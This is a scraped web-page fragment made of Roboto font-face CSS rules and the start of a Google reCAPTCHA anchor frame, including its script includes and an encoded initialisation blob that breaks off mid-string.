}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T3LYKIMF5IQHXr3rrJTtTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T3LYKIMF5IQHXr3rrJTtTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T3LYKIMF5IQHXr3rrJTtTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JsOaw5bDlDvCiEcTw5oRwqBqasOLwrLClsOOWythGSzDnThuwrfDosKow7Bqd3fDu048w5J4VcO/wpTCuFUAw6tPYcOSwpwnwpo0WRJlwpYdEDMfAwnCisO1w5AJw6/CjlRHBsK6acK6wqlVDifCqSYMw7ERBcOnwpV9BE/DrMOlwoEuaXArwrvComwpB08twqBqXMK3S8OcB3xFSMORNzzDjFXCiyckPx5FW8OEw6zCtUdTw5w4Cmwqwr13RHvCvAXCp8OkdFF6UsOQDcOMwpMiwqbCnsK+ZGBrw5LCnFx4wrkdKMORdgwwYwg6UcKNw7/DhcO3wqbClMO6w4dhwppCRBfDkMKDZWjCuy5Pwo5lbcKNwpPCu8Kbw5LDssOYw5AiwrIBw6nDiMKUE8K8wpbDjXh6RGbCqsOew4RRw70mwponwpvCqDEaagRNI2hTSsODD8OYW8KdwpXCr8KHTMOmw4hMwrJpw604DgXCqhwhexvCgC/Cs8KTw7bCvklXUsOJw53Ci8KcZ8ODw7XCqm9cw6DCi0wtw5xpNMKNFUrCkEFWTMOYGsKJCsKXw7MvwostWsO8w6/[base64]/ClcKbw6zDmibDscKzw5zCgxdEw5ZJSsOIFA9qVsOYfsOzw6HCvQHCt2g5J2HCmcKOFEFZSVVfw7XDmMOBIMO0w5AIw4kLBn1HVMKYSMKWw7zDoMKJPsKxwq8awqXDkzbDq8OPw5bDrFAqw6kFw6zDk8KyNWIqCcOcLsKvW8OBwp91w5sxJy3DnmkuX8KBwp8/wqTDqTXCqSvDjQTCssOzwpnCjsOwXispf8Oyw5TDsMOnw6zCj8O0IFrCqknDkcOMQsKdw5F3wr/Cg8OPwo10w7BdQiMXw7nCt8OAE8OGw4l8wpLDmVvCmQvCtsOXw4XDvcOQQcKMwqI6wpTCpcOgwoBKwrXDuCbDnxbDsmIswrrCnmTCiRJyWMKQQMOlw5Biw6nDhsOgcsK8FlF7XsO/w6rDkcObw47DucKXw6rCm8OiBMKGVTHCqV7DlcO9worCk8Olw5rCtMKzE8Oww6EDTmleO0DDpsOeHcOQwrxJw6gaw6vDoMKQw7cawoHDl8KFWMOhw6Rxw6QZBcOgXTnCn2/ClUBJw7TCrsKCAjvChW8XLmLCl8KucsObwppKw7PDrMOQJDReBsOHJkVTYsO8W3HDrDxjw6HCh3diwq3CvgvCvzIhwqQPwo7Du8OmwoPCnx0+e8O1cMOMQAtgcQTDqBHCjMKAwrXDny1Aw7rDtcKeO8KcOcOsU8K1wqbCgWrDvcOsw61pw61NwpHCnAvCricGD8K/w6rCmMOYwrJPUsORwpDCgcOcHy3DgzDDmQDCgnQheHXDtcOzwpUKLEXDuXleGHsUwqtGw7vClSZ3PMOBwrxRdMKQTRQIwqQBRMKZw4cww69oAk9od8OYwoVsQUbDm8KSL8Kyw48yPsKywq4mS0DDk3bCgB/DlSTDunJrwr0ZcMKLwq8Mw7QdXVvCvcO+IcKpw47DknTDuQNZw5/DiG3Dnk/[base64]/CosOqw6DCqj7DlkwMwrZ/wpTDlcOkIMKxVMOLXcOtwrZDw4lKwoM6wrMNw4HDkQnDocKNwqvDtMKNwofDh8K0w7VhJDfDhHJqwrQiDcOYw7ZBbcOjeANow6QTwpBnw7rDsz/Cm1bDtHjDhzYpQQouBcKSQE3ChsOtwqghDMOzJcKRwofCmknDhsOADMO2woA2w4MjRAIGw6UTwq08PsO0O8O3Vkk5wo/[base64]/DsmwxO10iw6p9w7zCusOqcBhhw64nLXQpY08zRSLDhsKOwqnDrhTDixZILz9dwqjDsUXCrR3CiMKlGATDqcKlYUbCgsKGbG5YJStePFhaZ2DDnzt/wqFhwoQvKMOOdMKzwqjDnTtiPcO+RE3CjMKIwqbCsMOOwqbDnsOcw7jDsy3Dk8KpGsKMwoByw6nCuWvDrlnDrXgQw7lga8ODPl/DrsKLw55rc8KrPELCljI0w5LDg8O7Z8KqwqlFAsOJwppTUsORw4cEJ8K/YcOpWC5FwpzDggvDi8O2AsKGwpnChMO0wqxFw43CkWjCqcOTw6bCs3DDg8KAwrRHw4jDrBBxw59SK1LDhsK1woHCjDwUVsOETsKFPTBCDXrDj8KFw5LCicKawqJ1wqTDv8OsYhMawojCrWzCqsKQwpQNNcKYwqXDm8KpEijDkMKqRVbCgRMawovDjQs/w6tzwr8Xw5QPw6rDj8OnCMKbw5F+VkgiYsO4w6pcwq87XwNvNSDDtUjCiUF6w6fDgRRUOVYXw6lrw5rDmcOlLcK9w7PCtcKZFMOTD8OIwqkdw67CiEVywpB/[base64]/F8Oow4rCnWVOCcKjw68RCsOHwoNswqV4O2ZKwr3CqsOSwqo0dcO4w6bCiwxpasO3w6cOJcKuwpl7W8Oiw53CrFXCnMKOYsOpMhvDmwcVwrbCgGbDtGgGw6J5VC1yeRxyw4dIbD1Fw6/Chy8OJsKca8OlFw1/GQTDk8KYwo1hwrTDj2g/wrHCiCUoS8KFZMOjSFzCjzDDp8OsKcOYwpXDncKGWMKgfMKxKRMtw6xww6TChiRUccOIwq4rwpvCrMKTCR3CnsOhwp9EA3DCtCB/wqjDsk/DssORPsOlWcO8a8OPIhrDgl0HP8K1YMKcwrfDq3JbCsOEwoZQECTCv8O7w5XCgMKtSVUwwqbCukLCpS1iw7N3w51Lwr3DgQs4wptdwo5dw6nDncKowr8fSFEvJi4cXlfDpFXCoMORwr1Gw6NFEcONwohgXTZpw5EZw5rCgcKmwoZwAX3DvcKVAMOFY8K6w7/ChsO5OFrDqiQINMKwSMO8wqTCqVcuBCYFB8KacsO6NsKnwoVrwrbCn8KMLwLCp8KKwotHwqMVw6/[base64]/e8OawrDCrG3DoErDiB/[base64]/DlFZTVMK1w7R1wojCr8K3w6jCumLDjcKWw6NQbCzCtcOCw5TCgQLDl8OfwqfDjR3Dk8KufsOdJGQ2NADDmibCsMOGfcK/DMODZhBWEntcwpxDw4vDr8K1bMOxBcKbw7dmVCNpwo1XLD3DqE1YZFHCmTjChMO6wqrDp8O4wp9xHE3DjcKiw4TDgU0Hwq8UJsKgw5/CizzCtiZfZ8O5w7k9NwAkGMO9MMKaAzvDnibCrCMQw4rCr1V4w7DDtw5Gw5XDjEkvWwFqOn/CjsK4PRBzLcOUfhcZwrN9BxcNXXhUCHwYw63DqcKpwpjDrX3Dvx5NwpUBw47CqX3Ct8OLw6gSBjIeCcOYw4DDpHpjw4DCucKkdFbDmcOTLsOQwoopwovDpEFaTSkgKkLCjB5bDMOOw5AWw6hqwopVwqrCvMO2w7d2WHALHsK7wpBuf8KYZ8OeAR7DtGs/w5bCkX/DvcOoTGPCpMK6wqLDs15iwrHCucKaDMOnwonDlxMAcRvCrcKSw6PCs8KsMwRWf0sBbMKpwobCjsKmw7LClUvDkSnDiMK0w43DvxJLacK2IcOabk1fecOQwooew4U5YnnCpsOAYnh6BMK/[base64]/D8ObN8Ohw4h/w6zDqATDskB2w7XDmx8vw4XCii8JMcOJwpN3w6LDpsOEw67CgsKNP8O0w6bDnVs/w4NKw7JMAMOFFsKewoRzZMOMwoMfwrZEW8OQw7QOFxfDscKKwos6w7AXbsKVI8OewpvCvsO4fQJmRCDCsifCqCjDlcKYV8OSwp7CvcO9EAIdPyrCl1QEBRBGHsKmw6wnwrI6a20/O8OCwqQ/V8OmwohBQMO9woJ5w47CiizDujxAMMKTwo3CvsOiw7fDp8Olw7jDv8Kaw5zCo8OAw4lRw6hMDsOWMMOOw45Hw6nDoyh/EmI9AMORCRpWbcKeMyDDmwliU3ArwoPCm8K8w7HCs8KlSsK1V8KqQFNjw6BTwrbConIyZsKKTgLCmHXCmcOwJm/[base64]/DhV05KGbCtitTwq7CgMKjQjvCpcOVY8KLMMOAwqfDjSlhw6rCp2AoTkvDosOrbXh2ZQx/wpJew5N8L8KIaMKdVCUFACfDt8KKfiouwo1Rw45ZFMKLclI8wrHDjy9Aw6nCkThGwr3ChMOSaxFyS3YACycYwojDrsO9w6VewrrCkxXCnMK6G8OEIwzDoMOdYcKcw4fDmwXCicOrEMKwRFDDujbDkMOBdybCnibCoMKOVcKIdF5rawVRCC/Dk8KGwo4Bw7ZeAFI4w7HDhcKNwpXDtcKKw53DkQ07HMKSNFzDsVVfw7vCn8KcbsOPwrrCuhbDn8KVw7dhIcKTw7TDpMOrdnsJNMKpwrjCpX4FYVthw5PDlcKJw4oWem/CqsKww6TDvcKAwqvCgm03w7VjwqzDhj7Ds8K2OXERLFIbw7kYZMKww49XQ3LDsMKUwozDnkl6DMKtOsKYw54Kw6hPJcKoF2bDoA0Rc8Ogw5RZwo8zSHhAwrMMan/CrzPDhMOCw7pMDcK/Kk3Do8Kow6/Cth/Cu8OSw5/CosO9a8OgJlXCiMOww7zCpD8iZ0PDnW3DnjHDk8Kja0ddXsKWbcOtbS17GhB3w6xBelLCtXZ6WnYcPcKNRA/Ch8KdwoTDqidEBcKIfwzCmzbDpsKNCG5Fwr5rLH/CqCYww7XDkB7DtMKNWz3CtcOCw50lHcOxHsOMeWzCijszwoTDgCnCrMK+w7TDl8KfO0BSwq9dw60tFsKcEMO6wqrCrH9gw4zDpytrwoDDmF7ChF8Iwrg8SMOvYcKbwqQbDhnDkT4fDcOBAnXDnMK2w4xbwrMTw5kIwr/DocKmw6fCtF3DpFFAO8OdT3NHa0rCoDp1wrrCoybCjsOOWzMlw5R7D0NZwo/CkMOHCHLCv3MRVsO0cMKxNsKLMcOUwp1QwpfCrgExZ3XDklTDlH3Clk8YS8Oyw7l/UsOXZV1Xw4zDncKVZEJPUMKEP8KTwojDtQPDkV5yL3Fkwo7Cu27DtXXDoEF2H0d3w6rCpHzDrMOZw542w7F9XCZCw74mCkZzNsKTw7I4w5EswrdVwp3DgcKGw5XDqzjDnyDDvMKrMEBsZUrCmcOVwpHCkU/DpHFBejHCjcOQR8O2w499TsKZw4bCsMKQKMKTXMO6wrEkw6xnw6NmwqXCmxbCu3Y3E8KHw7t4wq8OOn4YwooAwq7DscK4w5TDk15UYcKMw57ClF5Dwo3DjsOwVMOUSnjCiS7DngfDsMKOdm/DtMOoasO5w7tDTy4QaUvDj8KBXXTDukQ5PhtuORbCjX/DuMKiOsO7e8KvDiXCoQbCkiDCtAl8wqc1YsO5RsOSwpDCk0kRFU/Cr8K2ahpbw61rwokmw6xgYSwxwroGMVDCpwTCrV5wwp/Ct8KUwr9Ew77Dr8KmVXorSsKUd8O8woRVQcO4w4N9BWAKw43ChCI8d8OWR8KKK8OHwpkKZsKgw4rClBgMBD8zW8O6IsK2w7EXAE7DtVI5MsOtwqLDuHzDlDhmwp7Dmx/Dj8KKw6jDmxttX3ZlOcObwqIbL8KhwoTDjsKJwpHDvTYkw6tTc31BG8Orw7vCmmkVV8K4wqXDjnxkG3zCsw4QAMObNcKpcTPDr8OMQsOnwpo3wprDsw/ClhdUHF4cLHnDrsKuNk/[base64]/DtVwdfcO2YQ8xwpXChSBEworDsmzCm2vDm8KSwpbDrcOxYcKRbsK6OWnDsFzCkMOgw4jDu8KwPiHCicOsSsKmworDnWLDscKnQsOoTRVsRDwXMcOfwpPCjFvCi8OiLMOHwp/[base64]/[base64]/DhAXCrcKQw7TDsSnDs8O8aR3DuDtIwqpxbsO6eWnDnHDDtyhzR8K7OiDDtUxLw5LCsVoSw7HCsVLDjEU0w5oDVRopwrwFwqZ8YzHDrmBXccO2w7kwwprCucKAAcO2Y8Kow4jDusOjXypKw5nDjsOuw6NQw4/[base64]/DrMOUZMOra8OAw59LHMOBdMKLw6cgwqTDvANwwrImIMOZwp/CgsObRMOuS8OQRgjDoMK/RMOvw6FNw75+ADAzWcKxwpfCpFjDuSbDgRXDosOSw7Qvw7EvwpHCuSArD1xww4FOcmjCgAQeEgzCiQ7Cj1xGA1opKkrCncOaKcObMsOLw6jCsRjDrcOCB8KAw4kUesK/YnvCpMKGGT9gP8OnSErDusOaez7Cr8KZw5zDiMOxI8K9McOBWEJ5XhTDjsKpJDvCr8Kew63CpsOQR2TCgzwPBsKFJh/CnMKsw5ZzNMKvw7E/PsOFRcOvw4XCpcKdw7PCicOVw6B+VsKqwpYyEwYowrfCqsO5Gk9YXg00wpIvwrkxecKyWcOlwowmeMKywpUfw4B1wobCkGolw6tGw4ZIJk4Ew7HCnhFhF8Odw7wEwpkdw51oNMOfw7jDh8Oyw4cyW8K2JWfDgHDCsMOiwojDt0nCl0PDlMKRw4jCly/CoA/DlwPCqMKnw5/ClMOdIMKmw5UBDcOLTsK/R8OkBMK0woRJwrkUw4zCkMOpwodtKMO3w5XDnzVyPcKuw7lgwpAYw55mw5FYT8KIEcOIBMOyJzckdyt2UwjDiy7DusKvM8OFwqlybRU3IsO/wpbDiC3DlXphHMK7w7vCvMKAw5PDjcKkd8K/w4v